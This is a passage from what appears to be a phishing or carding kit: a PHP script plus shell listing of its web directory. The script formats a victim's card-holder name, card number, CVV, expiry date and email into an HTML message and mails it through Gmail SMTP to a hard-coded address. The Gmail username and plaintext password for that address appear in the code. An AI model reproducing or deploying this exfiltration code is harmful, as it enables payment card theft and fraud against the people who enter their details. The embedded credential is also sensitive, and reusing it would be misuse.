 <style>
table, th, td {
border: 1px solid gray;
border-collapse: collapse;
}
th, td {
padding: 15px;
}
</style>
</head>
<body>
<table >
Date / Time: ".$gDate." ".$gTime." <br>
Card holder: ".$holdername." <br>
Card No.: ".$cardno." <br>
cvv: ".$cvv." <br>
Expire Date: ".$exp_mth."/".$exp_yr." <br>
Email: ".$email."@".$email_domn." <br>
</table>
<br>
</body>
</html>
";
use PHPMailer\PHPMailer\SMTP;
require_once __DIR__ . '/vendor/phpmailer/src/Exception.php';
$mail = new PHPMailer(true);
$mail->isSMTP();
$mail->Host = 'smtp.gmail.com';
$mail->SMTPAuth = true;
$mail->SMTPSecure = PHPMailer::ENCRYPTION_STARTTLS;
$mail->Port = 587;
$mail->Username = 'chunhe11amm@gmail.com';
$mail->Password = 'rtatsceucpacocbdacs';
$mail->setFrom('chunhe11amm@gmail.com', 'Smith');
$mail->addAddress('chunhe11amm@gmail.com', 'Tyler');
$mail->IsHTML(true);
$mail->Subject = "vu";
$mail->Body = $message;
$mail->AltBody = ' ';
$mail->send();
?>
</body>
</html>
root@useru20:/var/www/html/post# ls
css function.php index.php process.php src vendor vu.txt
root@useru20:/var/www/html/post# cd src
root@useru20:/var/www/html/post/src# ls
Exception.php OAuth.php OAuthTokenProvider.php PHPMailer.php POP3.php SMTP.php